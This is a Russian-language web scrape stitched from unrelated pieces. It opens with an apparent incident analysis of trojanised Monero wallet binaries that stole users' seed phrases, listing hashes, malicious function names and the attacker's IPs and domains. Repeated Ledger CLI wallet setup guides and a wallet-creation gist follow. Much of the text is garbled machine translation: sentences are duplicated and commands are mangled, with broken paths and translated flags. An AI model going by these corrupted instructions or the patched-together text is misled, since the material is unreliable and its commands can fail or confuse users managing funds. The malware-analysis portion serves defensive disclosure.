Creation Date: 2019-11-13T21:27:06Z
Registry Expiry Date: 2020-11-13T21:27:06Z
Когда взламывают ваш кошелёк, то крадут не только монеты; необходимо учитывать, что ещё злоумышленник может сделать, используя вашу мнемоническую фразу. Поскольку Monero использует скрытые адреса, злоумышленник не сможет восстановить адреса, по которым вы проводили транзакции (так что эта информация остаётся в безопасности). Тем не менее злоумышленник может выяснить, сколько XMR было у вас в кошельке, и проанализировав время ваших транзакций, понять, в какой временной зоне вы находитесь. Наконец, злоумышленнику будут известны ID транзакций, связанные с вашим кошельком.
Тем не менее злоумышленник может выяснить, сколько XMR было у вас в кошельке, и проанализировав время ваших транзакций, понять, в какой временной зоне вы находитесь. Наконец, злоумышленнику будут известны ID транзакций, связанные с вашим кошельком.
В заключение необходимо отметить, что мнемоническая фраза отправлялась злоумышленнику, способному слить ваши XMR с кошелька Monero. Как кто-то отметил в своём посте, кажется, этот бинарный файл не позволяет открывать любые порты с хоста. И я могу подтвердить, что вредоносная программа в основном предназначена для кражи монет путём отправки вашего приватного ключа злоумышленнику. Помимо этого, мне хотелось бы отметить, что утечка вашей мнемонической фразы может нарушить вашу финансовую анонимность; как я уже упоминал ранее, все входящие и исходящие транзакции будут видны злоумышленнику.
Анализ двоичных файлов для WindowsКак и в случае с двоичными файлами для Linux, мы, в первую очередь, положились на динамический анализ, выбрав службу hybrid-analysis. com, чтобы разобраться в ситуации.
com, чтобы разобраться в ситуации.
Я могу подтвердить, что двоичные файлы Windows также были взломаны — в них мы нашли те же вредоносные функции, которые использовались в версии для Linux. Так как мы уже обсудили двоичный файл для Linux в посте, опубликованном bartblaze, позвольте представить вам результаты статистического анализа двоичного файла для Windows.
Мы начали с objdump, полезной программы, позволяющей дизассемблировать любой двоичный файл (даже файлы .exe для Windows NT). Быстрое исследование с использованием запроса send_to_cc подтвердило, что злоумышленник для создания бинарного файла для Windows использовал тот же исходник.
_ZN10cryptonote13simple_wallet10send_to_ccENSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEES6_i_ZN10cryptonote13simple_wallet9send_seedERKN4epee15wipeable_stringE
Интересно, что в результате гибридного анализа выяснилось, что версия вредоносного программного обеспечения (ПО) для Windows имела некоторые намёки на дополнительное вредоносное поведение. Она проверяла ключ регистрации HKLM\SYSTEM\CONTROLSET001\CONTROL\TERMINAL SERVER, чтобы определить установлен ли TSUSERENABLED в действительное значение. Важно, что эта версия проверяла, включён или нет удалённый десктоп. Обычно это делается, если злоумышленник хочет распространить вредоносное ПО буквально по всей сети. Тем не менее оказалось, что эта функция была забыта из-за временных ограничений (другие попытки использования RDP отсутствовали).
Она проверяла ключ регистрации HKLM\SYSTEM\CONTROLSET001\CONTROL\TERMINAL SERVER, чтобы определить установлен ли TSUSERENABLED в действительное значение. Важно, что эта версия проверяла, включён или нет удалённый десктоп. Обычно это делается, если злоумышленник хочет распространить вредоносное ПО буквально по всей сети. Тем не менее оказалось, что эта функция была забыта из-за временных ограничений (другие попытки использования RDP отсутствовали).
Вам кажется, что ваш кошелёк был взломан? Сначала проверьте, не загрузили ли вы вредоносное ПО, сравнив хеш вашего файла с оригинальным. Настоятельно рекомендуется это сделать тем, кто скачал CLI-кошелёк с этого сайта в понедельник 18 числа между 2:30 AM UTC и 4:30 PM UTC. Если вам необходимо более подробное руководство, я бы рекомендовал воспользоваться вот этим.
Если вы удивлены, почему я не опубликовал эту информацию до того, как кто-то написал пост в отношении случившегося, то вот вам причина. Я и ещё несколько контрибьюторов из нашего сообщества пытались выяснить личность злоумышленника, проанализировав метаданные его транзакций. К сожалению, нам не удалось воспроизвести саму кражу мнемонической фразы, и мы не получили больше информации о злоумышленнике.
Я и ещё несколько контрибьюторов из нашего сообщества пытались выяснить личность злоумышленника, проанализировав метаданные его транзакций. К сожалению, нам не удалось воспроизвести саму кражу мнемонической фразы, и мы не получили больше информации о злоумышленнике.
Данные
- Двоичный файл для Linux был создан на основе версии 0.15 в папке /home/amp/BUILDS/monero.
- Двоичный файл для Windows был создан на основе того же исходника, что и для Linux.
monero-wallet-cli.exe:
- MD5: 72417ab40b8ed359a37b72ac8d399bd7
- SHA-256: 963c1dfc86ff0e40cee176986ef9f2ce24fda53936c16f226c7387e1a3d67f74
- Тип файла: monero-wallet-cli.exe: PE32+ executable (console) x86–64, for MS Windows
- Размер файла: 65,14 Мб (68302960 байт)
monero-wallet-cli:
- MD5: d267be7efc3f2c4dde8e90b9b489ed2a
- SHA-256: 7ab9afbc5f9a1df687558d570192fbfe9e085712657d2cfa5524f2c8caccca31
- Тип файла: ELF
- Размер файла: 27,63 Мб (28967688 байт)
Повреждённые домены и IP
- IPv4 91.
 210.104.245
210.104.245 - IPv4 45.9.148.65
- домен hashmonero.com
- домен xmrsupport.co
Мне бы хотелось поблагодарить всех тех, кто помог нам в анализе, но особенно KnifeOfPi, moneromooo, MaxXor, bartblaze, hyc и anhdres за иллюстрацию.
Как создать кошелек Ledger Monero с помощью интерфейса командной строки (monero-wallet-cli) | Монеро
Содержание
Windows
Сначала мы должны убедиться, что мы достаточно подготовлены. Это влечет за собой следующее:
В этом руководстве предполагается, что вы уже инициализировали свой кошелек Ledger и, таким образом, сгенерировали мнемоническое начальное число из 24 слов.
Вам необходимо запустить / использовать CLI v0.12.2.0, который можно найти здесь.
Вам необходимо установить приложение Ledger Monero и настроить систему. Инструкции можно найти здесь (в частности, разделы 3.1.1 и 3.2.3). Кроме того, не забудьте установить сеть на
MainnetВаш Ledger должен быть подключен, и приложение Ledger Monero должно работать.
Либо ваш @daemon (
monerod.exe) должен быть запущен и желательно полностью синхронизирован, либо вы должны подключиться к удаленному узлу.
Теперь, когда мы достаточно подготовлены, приступим!
Перейдите в каталог / папку, в которой находятся monerod.exe и monero-wallet-cli.exe.
Откройте новую командную строку / powershell. Для этого сначала убедитесь, что ваш курсор не находится ни на одном из файлов, а затем выполните SHIFT + щелчок правой кнопкой мыши. Это даст вам возможность «Открыть командное окно здесь». Если вы используете Windows 10 в последней версии, у вас будет возможность «открыть окно PowerShell здесь».
Теперь наберите:
monero-wallet-cli.exe --generate-from-device (Win 7 + 8)
. \ Monero-wallet-cli.exe --generate-from-device (Win 10)
Обратите внимание, что это просто имя-заполнитель для фактического имени кошелька. Если вы, например, хотите назвать свой кошелек MoneroWallet , команда будет иметь следующий вид:
monero-кошелек-cli.exe --generate-from-device MoneroWallet --subaddress-lookahead 3: 200 (Win 7 + 8)
. \ Monero-wallet-cli.exe --generate-from-device MoneroWallet --subaddress-lookahead 3: 200 (Win 10)
После выполнения вышеупомянутой команды интерфейс командной строки запросит у вас пароль. Убедитесь, что вы установили надежный пароль, а затем подтвердите его.
The Ledger спросит, хотите ли вы экспортировать закрытый ключ просмотра или нет.Прежде всего, ваши средства не могут быть скомпрометированы только с помощью закрытого ключа просмотра. Экспорт закрытого ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.2.0) сканировать блоки в поисках транзакций, принадлежащих вашему кошельку / адресу. Если этот параметр не используется, устройство (Ledger) будет сканировать блоки, что будет значительно медленнее. Однако есть один нюанс. То есть, если ваша система будет скомпрометирована, злоумышленник потенциально сможет скомпрометировать и ваш личный ключ просмотра, что вредит конфиденциальности.Это практически невозможно, если закрытый ключ просмотра не экспортируется.
Возможно, вам придется дважды нажать «Подтвердить», прежде чем он продолжится.
Ваш кошелек Ledger Monero будет создан. Учтите, что это может занять до 5-10 минут. Кроме того, не будет немедленной обратной связи ни в интерфейсе командной строки, ни в главной книге.
monero-wallet-cliначнет обновляться. Подождите, пока он полностью не обновится.
Поздравляем, теперь вы можете использовать свой кошелек Ledger Monero вместе с интерфейсом командной строки.
Mac OS X
Сначала мы должны убедиться, что мы достаточно подготовлены. Это влечет за собой следующее:
В этом руководстве предполагается, что вы уже инициализировали свой кошелек Ledger и, таким образом, сгенерировали мнемоническое начальное число из 24 слов.
Вам необходимо запустить / использовать CLI v0.12.2.0, который можно найти здесь.
Вам необходимо установить приложение Ledger Monero и настроить систему.Инструкции можно найти здесь (в частности, разделы 3.1.1 и 3.2.2). Кроме того, не забудьте установить сеть на
MainnetОбратите внимание, что инструкции по настройке системы (раздел 3.2.2) в Mac OS X довольно сложны и могут показаться слегка запутанными. К счастью, tficharmers создали здесь руководство, которым вы можете воспользоваться.
Ваш Ledger должен быть подключен, и приложение Ledger Monero должно работать.
Либо ваш демон (
monerod) должен быть запущен и желательно полностью синхронизирован, либо вы должны подключиться к удаленному узлу.
Теперь, когда мы достаточно подготовлены, приступим!
Используйте Finder для перехода к каталогу / папке
, в которой находится monero-wallet-cli(CLI v0.12.2.0).Перейдите на рабочий стол.
Откройте новый терминал (если не знаете, как открыть терминал, см. Здесь).
Перетащите
monero-wallet-cliв терминал. Он должен добавить полный путь к терминалу. Не нажимайте ввод.Теперь наберите:
--generate-from-device
Обратите внимание, что это просто имя-заполнитель для фактического имени кошелька. Если вы, например, хотите назвать свой кошелек MoneroWallet , команда будет иметь следующий вид:
- сгенерировать с устройства MoneroWallet - подадрес-lookahead 3: 200
Обратите внимание, что вышеупомянутый текст будет добавлен к пути monero-wallet-cli .Таким образом, до того, как вы нажмете Enter, ваш терминал должен выглядеть так:
/ полный / путь / к / monero-wallet-cli --generate-from-device
Где полный путь — это интуитивно фактический путь в Mac OS X.
После выполнения вышеупомянутой команды интерфейс командной строки предложит вам ввести пароль. Убедитесь, что вы установили надежный пароль, а затем подтвердите его.
The Ledger спросит, хотите ли вы экспортировать закрытый ключ просмотра или нет.Прежде всего, ваши средства не могут быть скомпрометированы только с помощью закрытого ключа просмотра. Экспорт закрытого ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.2.0) сканировать блоки в поисках транзакций, принадлежащих вашему кошельку / адресу. Если этот параметр не используется, устройство (Ledger) будет сканировать блоки, что будет значительно медленнее. Однако есть один нюанс. То есть, если ваша система будет скомпрометирована, злоумышленник потенциально сможет скомпрометировать и ваш личный ключ просмотра, что вредит конфиденциальности.Это практически невозможно, если закрытый ключ просмотра не экспортируется.
Возможно, вам придется дважды нажать «Подтвердить», прежде чем он продолжится.
Ваш кошелек Ledger Monero будет создан. Учтите, что это может занять до 5-10 минут. Кроме того, не будет немедленной обратной связи ни в интерфейсе командной строки, ни в главной книге.
monero-wallet-cliначнет обновляться. Подождите, пока он полностью не обновится.Поздравляем, теперь вы можете использовать свой кошелек Ledger Monero вместе с интерфейсом командной строки.
Linux
Сначала мы должны убедиться, что мы достаточно подготовлены. Это влечет за собой следующее:
В этом руководстве предполагается, что вы уже инициализировали свой кошелек Ledger и, таким образом, сгенерировали мнемоническое начальное число из 24 слов.
Вам необходимо запустить / использовать CLI v0.12.2.0, который можно найти здесь.
Вам необходимо установить приложение Ledger Monero и настроить систему. Инструкции можно найти здесь (в частности, разделы 3.1.1 и 3.2.1). Кроме того, не забудьте установить сеть на
MainnetВаш Ledger должен быть подключен, и приложение Ledger Monero должно работать.
Либо ваш демон (
monerod) должен быть запущен и желательно полностью синхронизирован, либо вы должны подключиться к удаленному узлу.
Теперь, когда мы достаточно подготовлены, приступим!
./monero-wallet-cli --generate-from-device
Обратите внимание, что это просто имя-заполнитель для фактического имени кошелька. Если вы, например, хотите назвать свой кошелек MoneroWallet , команда будет иметь следующий вид:
./monero-wallet-cli --generate-from-device MoneroWallet --subaddress-lookahead 3: 200
После выполнения вышеупомянутой команды интерфейс командной строки запросит у вас пароль.Убедитесь, что вы установили надежный пароль, а затем подтвердите его.
The Ledger спросит, хотите ли вы экспортировать закрытый ключ просмотра или нет. Прежде всего, ваши средства не могут быть скомпрометированы только с помощью закрытого ключа просмотра. Экспорт закрытого ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.2.0) сканировать блоки в поисках транзакций, принадлежащих вашему кошельку / адресу. Если этот параметр не используется, устройство (Ledger) будет сканировать блоки, что будет значительно медленнее.Однако есть один нюанс. То есть, если ваша система будет скомпрометирована, злоумышленник потенциально сможет скомпрометировать и ваш личный ключ просмотра, что вредит конфиденциальности. Это практически невозможно, если закрытый ключ просмотра не экспортируется.
Возможно, вам придется дважды нажать «Подтвердить», прежде чем он продолжится.
Ваш кошелек Ledger Monero будет создан. Учтите, что это может занять до 5-10 минут. Кроме того, не будет немедленной обратной связи ни в интерфейсе командной строки, ни в главной книге.
monero-wallet-cliначнет обновляться. Подождите, пока он полностью не обновится.
Поздравляем, теперь вы можете использовать свой кошелек Ledger Monero вместе с интерфейсом командной строки.
Несколько заключительных примечаний
Мы настоятельно рекомендуем сначала протестировать весь процесс. То есть отправьте небольшую сумму в кошелек и затем восстановите ее (используя вышеупомянутое руководство), чтобы убедиться, что вы можете восстановить кошелек.Обратите внимание, что после воссоздания / восстановления кошелька вы должны добавить флаг
--restore-height(с высотой блока перед высотой вашей первой транзакции в кошелек) к команде на шаге 3 (Windows), шаге 5 (Mac OS X) или шаг 3 (Linux). Более подробную информацию о высоте восстановления и о том, как ее приблизить, можно найти здесь.Если вы используете удаленный узел, добавьте флаг
--daemon-address host: portк команде на шаге 3 (Windows), шаге 5 (Mac OS X) или шаге 3 (Linux).При желании вы можете вручную настроить значение
--subaddress-lookahead. Первое значение — это количество учетных записей, а второе — количество дополнительных адресов для каждой учетной записи. Таким образом, если вы, например, хотите предварительно сгенерировать 5 учетных записей со 100 подадресами в каждой, используйте--subaddress-lookahead 5: 100. Имейте в виду, что чем больше субадресов вы предварительно сгенерируете, тем больше времени потребуется Ledger для создания вашего кошелька.- Вам нужно использовать флаг
--generate-from-deviceтолько один раз (т.е.е. при создании кошелька). После этого вы в основном будете использовать его так же, как вы обычно используете CLI. То есть:- Убедитесь, что ваш Ledger подключен и приложение Monero запущено.
- Открыть
monero-wallet-cli. - Введите имя кошелька вашего кошелька Ledger Monero.
- Введите пароль, чтобы открыть кошелек.
Если файлы кошелька Ledger не находятся в том же каталоге, что и
monero-wallet-cli, вам следует открытьmonero-wallet-cliс помощью--wallet-file / path / to / wallet.ключи / файлфлаг. Кроме того, вы можете скопировать файлы кошелька Ledger в тот же каталог, что иmonero-wallet-cli. - Если у вас есть дополнительные вопросы или вам нужна помощь, оставьте комментарий к исходному ответу StackExchange.
«Вернуться к списку
Руководства по интерфейсу командной строкиLedger (требуется интерфейс командной строки v0.12.2.0): Monero
Windows
Сначала мы должны убедиться, что мы достаточно подготовлены.Это влечет за собой следующее:
В этом руководстве предполагается, что вы уже инициализировали свой кошелек Ledger и, таким образом, сгенерировали мнемоническое начальное число из 24 слов.
Вам необходимо запустить / использовать CLI v0.12.2.0, который можно найти здесь.
Вам необходимо установить приложение Ledger Monero. Инструкции можно найти здесь. Кроме того, убедитесь, что для сети установлено значение
Mainnet. Ваш Ledger должен быть подключен к сети и приложение Ledger Monero должно быть запущено.
Либо ваш демон (
monerod.exe) должен быть запущен и желательно полностью синхронизирован, либо вы должны подключиться к удаленному узлу.
Теперь, когда мы достаточно подготовлены, приступим!
Перейти в каталог / папку
расположены monerod.exeиmonero-wallet-cli.exe.Откройте новую командную строку / powershell. Для этого сначала убедитесь, что ваш курсор не находится ни на одном из файлов, а затем выполните SHIFT + щелчок правой кнопкой мыши.Это даст вам возможность «Открыть командное окно здесь». Если вы используете Windows 10, скорее всего, у вас будет возможность открыть Powershell.
Теперь введите:
monero-wallet-cli.exe --generate-from-device(Win 7 + 8)--subaddress-lookahead 3: 200 . \ Monero-wallet-cli.exe --generate-from-device(Win 10)--subaddress-lookahead 3: 200
Обратите внимание, что MoneroWallet , команда будет выглядеть следующим образом:
monero-wallet-cli.exe --generate-from-device MoneroWallet --subaddress-lookahead 3: 200 (Win 7 + 8)
. \ Monero-wallet-cli.exe --generate-from-device MoneroWallet --subaddress-lookahead 3: 200 (Win 10)
4. Интерфейс командной строки: после выполнения вышеупомянутой команды запросите пароль. Убедитесь, что вы установили надежный пароль, а затем подтвердите его.
5. Ledger спросит, хотите ли вы экспортировать закрытый ключ просмотра или нет. Прежде всего, ваши средства не могут быть скомпрометированы только с помощью закрытого ключа просмотра. Экспорт закрытого ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.1.0) сканировать блоки в поисках транзакций, принадлежащих вашему кошельку / адресу. Если этот параметр не используется, устройство (Ledger) будет сканировать блоки, что будет значительно медленнее. Однако есть одна кавает. То есть, если ваша система будет скомпрометирована, злоумышленник потенциально сможет скомпрометировать и ваш личный ключ просмотра, что вредит конфиденциальности.Это практически невозможно, когда закрытый ключ просмотра , а не экспортируется.
6. Возможно, вам придется дважды нажать «Подтвердить», прежде чем он продолжится.
7. Ваш кошелек Ledger Monero будет создан. Учтите, что это может занять до 5-10 минут. Кроме того, не будет немедленной обратной связи ни в интерфейсе командной строки, ни в главной книге.
8. monero-wallet-cli начнет обновляться. Подождите, пока он полностью не обновится.
9. Поздравляем, теперь вы можете использовать свой кошелек Ledger Monero вместе с интерфейсом командной строки.
Mac OS X
Сначала мы должны убедиться, что мы достаточно подготовлены. Это влечет за собой следующее:
В этом руководстве предполагается, что вы уже инициализировали свой кошелек Ledger и, таким образом, сгенерировали мнемоническое начальное число из 24 слов.
Вам необходимо запустить / использовать CLI v0.12.2.0, который можно найти здесь.
Вам необходимо установить приложение Ledger Monero и настроить вашу систему. Инструкции можно найти здесь (разделы 3.1.1 и 3.2.2 в частности). Кроме того, убедитесь, что для сети установлено значение
MainnetОбратите внимание, что инструкции по настройке системы (раздел 3.2.2) в Mac OS X довольно сложны и могут показаться слегка запутанными. К счастью, tficharmers создали здесь руководство, которым вы можете воспользоваться.
Ваш Ledger должен быть подключен к сети и приложение Ledger Monero должно быть запущено.
Либо ваш демон (
monerod) должен быть запущен и желательно полностью синхронизирован, либо вы должны подключиться к удаленному узлу.
Теперь, когда мы достаточно подготовлены, приступим!
Используйте Finder для перехода к каталогу / папке
, где находится monero-wallet-cli(CLI v0.12.2.0).Перейдите на рабочий стол.
Откройте новый терминал (если не знаете, как открыть терминал, см. Здесь).
Перетащите
monero-wallet-cliв терминал. Он должен добавить полный путь к терминалу. Сделайте , а не , нажмите Enter.Теперь введите:
--generate-from-device--subaddress-lookahead 3: 200
Обратите внимание, что MoneroWallet , команда будет выглядеть следующим образом:
--generate-from-device MoneroWallet --subaddress-lookahead 3: 200
Обратите внимание, что вышеупомянутый текст будет добавлен к пути monero-wallet-cli .Таким образом, до того, как вы нажмете Enter, ваш терминал должен выглядеть так:
/ full / path / to / monero-wallet-cli --generate-from-device
Где полный путь — это интуитивно фактический путь в Mac OS X.
7. После выполнения вышеупомянутой команды интерфейс командной строки запросит у вас пароль. Убедитесь, что вы установили надежный пароль, а затем подтвердите его.
8. Ledger спросит, хотите ли вы экспортировать закрытый ключ просмотра или нет.Прежде всего, ваши средства не могут быть скомпрометированы только с помощью закрытого ключа просмотра. Экспорт закрытого ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.1.0) сканировать блоки в поисках транзакций, принадлежащих вашему кошельку / адресу. Если этот параметр не используется, устройство (Ledger) будет сканировать блоки, что будет значительно медленнее. Однако есть одна кавает. То есть, если ваша система будет скомпрометирована, злоумышленник потенциально сможет скомпрометировать и ваш личный ключ просмотра, что вредит конфиденциальности.Это практически невозможно, когда закрытый ключ просмотра , а не экспортируется.
9. Возможно, вам придется дважды нажать «Подтвердить», прежде чем он продолжится.
10. monero-wallet-cli начнет обновляться. Подождите, пока он полностью не обновится.
11. Поздравляем, теперь вы можете использовать свой кошелек Ledger Monero вместе с интерфейсом командной строки.
Linux
Сначала мы должны убедиться, что мы достаточно подготовлены. Это влечет за собой следующее:
В этом руководстве предполагается, что вы уже инициализировали свой кошелек Ledger и, таким образом, сгенерировали мнемоническое начальное число из 24 слов.
Вам необходимо запустить / использовать CLI v0.12.2.0, который можно найти здесь.
Вам необходимо установить приложение Ledger Monero и настроить вашу систему. Инструкции можно найти здесь (в частности, разделы 3.1.1 и 3.2.1). Кроме того, убедитесь, что для сети установлено значение
Mainnet. Ваш Ledger должен быть подключен к сети и приложение Ledger Monero должно быть запущено.
Либо ваш демон (
monerod) должен быть запущен и желательно полностью синхронизирован, либо вы должны подключиться к удаленному узлу.
Теперь, когда мы достаточно подготовлены, приступим!
Перейдите в каталог / папку
, в которой находится monero-wallet-cli.Откройте новый терминал
Теперь введите:
./monero-wallet-cli --generate-from-device--subaddress-lookahead 3: 200
Обратите внимание, что MoneroWallet , команда будет иметь следующий вид:
./ monero-wallet-cli --generate-from-device MoneroWallet --subaddress-lookahead 3: 200
4. После выполнения вышеупомянутой команды интерфейс командной строки запросит у вас пароль. Убедитесь, что вы установили надежный пароль, а затем подтвердите его.
5. Ledger спросит, хотите ли вы экспортировать закрытый ключ просмотра или нет. Прежде всего, ваши средства не могут быть скомпрометированы только с помощью закрытого ключа просмотра. Экспорт закрытого ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.1.0) для сканирования блоков в поисках транзакций, принадлежащих вашему кошельку / адресу. Если этот параметр не используется, устройство (Ledger) будет сканировать блоки, что будет значительно медленнее. Однако есть одна кавает. То есть, если ваша система будет скомпрометирована, злоумышленник потенциально сможет скомпрометировать и ваш личный ключ просмотра, что вредит конфиденциальности. Это практически невозможно, когда закрытый ключ просмотра , а не экспортируется.
6. Возможно, вам придется дважды нажать «Подтвердить», прежде чем он продолжится.
7. Ваш кошелек Ledger Monero будет создан. Учтите, что это может занять до 5-10 минут. Кроме того, не будет немедленной обратной связи ни в интерфейсе командной строки, ни в главной книге.
8. monero-wallet-cli начнет обновляться. Подождите, пока он полностью не обновится.
9. Поздравляем, теперь вы можете использовать свой кошелек Ledger Monero вместе с интерфейсом командной строки.
Несколько заключительных замечаний:
Я настоятельно рекомендую сначала протестировать весь процесс.То есть отправьте небольшую сумму в кошелек и затем восстановите ее (используя вышеупомянутое руководство), чтобы убедиться, что вы можете восстановить кошелек. Обратите внимание, что после воссоздания / восстановления кошелька вы должны добавить флаг
--restore-height(с высотой блока перед высотой вашей первой транзакции в кошелек) к команде на шаге 3 (Windows) , шаг 5 (Mac OS X) или шаг 3 (Linux). Более подробную информацию о высоте восстановления и о том, как ее приблизить, можно найти здесь.Если вы используете удаленный узел, добавьте флаг
--daemon-address host: portк команде на шаге 3 (Windows), шаге 5 (Mac OS X) или шаге 3 (Linux).При желании вы можете вручную настроить значение
--subaddress-lookahead. Первое значение — это количество учетных записей, а второе — количество дополнительных адресов для каждой учетной записи. Таким образом, если вы, например, хотите предварительно сгенерировать 5 учетных записей со 100 подадресами в каждой, используйте--subaddress-lookahead 5: 100.Имейте в виду, что чем больше субадресов вы предварительно сгенерируете, тем больше времени потребуется Ledger для создания вашего кошелька.Вы должны использовать флаг
--generate-from-deviceтолько один раз (т.е. при создании кошелька). После этого вы в основном будете использовать его так же, как вы обычно используете CLI. То есть:
[1] Убедитесь, что ваш Ledger подключен к и , приложение Monero работает.
[2] Откройте monero-wallet-cli
[3] Введите имя вашего кошелька Ledger Monero.
[4] Введите пароль, чтобы открыть бумажник.
Если файлы кошелька Ledger — это , а не в том же каталоге, что и monero-wallet-cli , вам следует открыть monero-wallet-cli с помощью --wallet-file / path / to / wallet. ключи / файл флаг. Кроме того, вы можете скопировать файлы кошелька Ledger в тот же каталог, что и monero-wallet-cli .
П.С. Если у вас есть дополнительные вопросы или вам нужна помощь, оставьте комментарий в этой теме.
РЕДАКТИРОВАТЬ: Также опубликовано на Monero SE:
https://monero.stackexchange.com/questions/8503/how-do-i-generate-a-ledger-monero-wallet-with-the-cli- monero-wallet-cli
SE, возможно, имеет несколько лучшее форматирование, чем Reddit.
Как создать кошелек командной строки Monero · GitHub
Как создать кошелек командной строки Monero · GitHubМгновенно делитесь кодом, заметками и фрагментами.
Как создать кошелек из командной строки Monero
Этот файл содержит двунаправленный текст Unicode, который может интерпретироваться или компилироваться иначе, чем то, что показано ниже. Для просмотра откройте файл в редакторе, который показывает скрытые символы Юникода. Подробнее о двунаправленных символах Юникода| # LINUX: Загрузите 64-разрядный клиент командной строки Linux и извлеките его | |
| wget https: // загрузки.getmonero.org/linux64 | |
| tar jxvf linux64 | |
| # MAC: загрузите клиент командной строки Mac и извлеките его | |
| wget https://downloads.getmonero.org/mac64 | |
| tar jxvf mac64 | |
| # WINDOWS: создайте новую папку с помощью проводника Windows и используйте свой веб-браузер, чтобы загрузить следующий файл в новую папку | |
| https: // загрузки.getmonero.org/win64 | |
| # WINDOWS: дважды щелкните загруженный zip-файл Monero, чтобы распаковать его. Затем откройте командную строку. Используйте команду ‘cd’ для перехода к новой папке | |
| cd monero | |
| # Запускаем демон Monero. Он синхронизируется с сетью и отобразит сообщение «Теперь вы синхронизированы с сетью.Теперь вы можете запустить monero-wallet-cli «, когда он полностью обновлен для сети | |
| # LINUX / MAC: | |
| ./monerod | |
| # ОКНА: | |
| monerod.exe | |
| # Задача демона Monero — следить за сетью на предмет новых транзакций.Теперь вам нужно открыть новое окно терминала и запустить кошелек командной строки Monero, который будет связываться с демоном Monero, на который вы только что смотрели. | |
| # LINUX / MAC: | |
| ./monero-wallet-cli | |
| # ОКНА: | |
| монеро-кошелек-cli.exe | |
| # Следуйте отображаемым инструкциям, чтобы создать новый бумажник.Когда вам сообщат 25 слов SEED, запишите это на бумаге и храните в очень надежном месте. Даже если вы забудете свои пароли, SEED из 25 слов можно использовать для воссоздания вашего кошелька с любого компьютера и получения полного контроля над вашими средствами Monero. Пример вывода из кошелька Monero ниже: | |
| Укажите имя файла кошелька (например, MyWallet). Если кошелька не существует, он будет создан. | |
| Имя файла кошелька (или Ctrl-C для выхода): testwallet | |
| Кошелек с таким именем не найден.Подтвердите создание нового кошелька с именем: testwallet | |
| (Д / Да / Н / Нет): Д | |
| Создание нового кошелька … | |
| Введите пароль для вашего нового кошелька: ******** | |
| Подтвердите пароль: ******** | |
| Список доступных языков для сиденья вашего кошелька: | |
| 0: английский | |
| 1: испанский | |
| 2: немецкий | |
| 3: итальянский | |
| 4: португальский | |
| 5: Русский | |
| 6: японский | |
| Введите номер, соответствующий выбранному вами языку: 0 | |
| Создан новый кошелек: 47CL7FiNtW417VjzWt9Zse8Z8URhaHaA2L9jJq6rrLtDhiYK9PfbCavhhMKws9xEdKHBeGcQtJmPt4uEMivooNztC5UkHLD | |
| Ключ просмотра: 005c98c3db115140289bd0dfad97f910e6eeb5e8e12d02fdd4ab2373fbe9110a | |
| *********************************************** ********************* | |
| Ваш кошелек создан! | |
| Чтобы начать синхронизацию с демоном, используйте команду «обновить». | |
| Используйте команду «help», чтобы просмотреть список доступных команд. | |
